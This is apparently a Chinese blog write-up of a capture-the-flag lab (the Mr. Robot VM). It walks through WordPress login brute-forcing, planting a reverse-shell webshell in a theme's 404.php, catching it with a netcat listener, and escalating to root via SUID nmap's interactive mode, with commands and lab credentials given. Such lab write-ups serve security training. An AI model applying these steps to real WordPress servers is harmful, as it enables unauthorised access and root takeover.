信息收集

nmap 192.168.164.0/24

22端口被关闭了 访问80网站,很像一个终端的页面

访问robots.txt拿到第一个flag

还有一个dic文件,访问下载下来是个字典文件

扫描目录 发现有wordpress后台页面

sort 排序 -u 去重

sort -u fsocity.dic > dic.txt将其保存为新的字典 ,去登录页面尝试用户名和密码的爆破

用户名密码爆破

直接用burp来爆破

先爆用户名 得到是elliot

爆出密码ER28-0652

成功登录后台

WordPress后台反弹shell

1.wordpress后台登录地址

http://192.168.164.138/wordpress/wp-admin

2.修改404页面,写入webshell (自行设置监听IP和端口)

appearance----editer----404.php

3.在攻击机上面开启监听4444端口

nc -lvpp 444

4.访问404页面,反向连接到主机 (404地址固定)

http://192.168.164.138/wordpress/wp-content/themes/twentyfifteen/404.php

5.交互式连接

python -c 'import pty;pty.spawn("/bin/bash")'

进入后台 找到编辑404页面

将webshell脚本写进去 保存

nc -lvvp 4444 然访问404.php

连接成功

交互式连接

python -c 'import pty;pty.spawn("/bin/bash")'

进入home目录 就有个robot用户

进入 发现有flag 但是没有权限查看



还有一个password MD5加密的 可以读取到

这个md5直接拿去解密



那么就得到了用户名robot,密码abcdefghijklmnopqrstuvwxyz

登录robot用户后拿到第二个flag

SUID提权(nmap)

Set User ID是一种权限类型,允许用户使用指定用户的权限执行文件。那些具有suid权限的文件以最高的权限运行。假设我们以非root用户身份访问目标系统,井且我们发现二进制文件启用了suid位,那么这些文件/程序/命令可以root权限运行. SUID的目的就是:让本来没有相应权限的用户运行这个程序时,可以访问他没有权限访问的资源。

1、查看具有SUID的二进制可执行文件

find / -user root -perm -4000 -print 2>/dev/null

2、一直可用来提权的linux可行性的文件列表如下:

Nmap 、 Vim 、 find 、 Bash 、 More 、 Less 、Nano 、 cp

3、进入namp可交互模式(仅限2.02到5.21版本)

namp --interactive

4、提权root

!sh查看具有SUID的二进制可执行文件

看到nmap

进入namp可交互模式(仅限2.02到5.21版本)

namp --interactive

提权root

!sh

成功拿到root权限

本文详述了一次渗透测试的过程,包括使用nmap进行端口扫描,发现关闭的22端口和开放的80端口,通过robots.txt找到flag,利用字典文件爆破WordPress后台,获取elliot用户和密码,进一步利用WordPress后台反弹shell,通过修改404页面实现webshell,然后利用nmap的SUID权限提权至root,最终获取root权限并找到隐藏的flag。

本文详述了一次渗透测试的过程,包括使用nmap进行端口扫描,发现关闭的22端口和开放的80端口,通过robots.txt找到flag,利用字典文件爆破WordPress后台,获取elliot用户和密码,进一步利用WordPress后台反弹shell,通过修改404页面实现webshell,然后利用nmap的SUID权限提权至root,最终获取root权限并找到隐藏的flag。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?